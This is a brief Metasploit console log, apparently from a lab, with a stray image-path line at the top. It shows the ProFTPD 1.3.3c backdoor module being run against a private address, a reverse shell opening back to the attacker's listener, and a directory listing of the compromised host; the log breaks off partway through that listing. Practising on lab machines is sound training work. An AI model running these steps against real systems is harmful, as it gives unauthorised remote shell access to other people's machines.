 + -- --=[ 7 evasion ]
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.139.131
rhosts => 192.168.139.131
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.139.129:4444
[*] 192.168.139.131:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo r02DJ1Jqj6LJ1ZSr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "r02DJ1Jqj6LJ1ZSr\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.139.129:4444 -> 192.168.139.131:333
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap